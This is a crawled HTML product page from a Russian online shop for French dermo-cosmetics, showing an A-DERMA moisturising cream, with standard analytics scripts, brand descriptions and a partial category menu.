

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/6925/
body_size: 25887
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>A-DERMA 850 Лёгкий увлажняющий дерматологический крем для хрупкой кожи 1&nbsp;300 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="A-DERMA 850 Лёгкий увлажняющий дерматологический крем для хрупкой кожи. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768828950,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d6171274b33e2f46fb9dc6db95ba1998"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
